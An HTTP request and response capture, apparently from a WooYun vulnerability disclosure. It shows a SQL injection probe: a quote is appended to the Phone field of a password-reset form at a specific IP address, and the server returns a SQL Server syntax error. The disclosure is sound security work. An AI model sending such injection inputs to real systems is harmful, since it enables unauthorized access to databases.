 POST http://202.104.30.152/AccountManager/ForgetPassword HTTP/1.1
Host: 202.104.30.152
Connection: keep-alive
Content-Length: 27
Accept: */*
Origin: http://202.104.30.152
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.85
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
DNT: 1
Referer: http://202.104.30.152/AccountManager/ForgetPassword
Accept-Encoding: gzip, deflate, lzma
Accept-Language: zh-CN,zh;q=0.8
Phone=15111111111'&Name=abc
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JS
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 4.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 28 Sep 2015 05:02:06 GMT
Content-Length: 122
"字符串 \u002715111111111\u0027\u0027 后的引号不完整。\n\u002715111111111\u0027\u0027 附近有语法错误。"
www.wooyun.org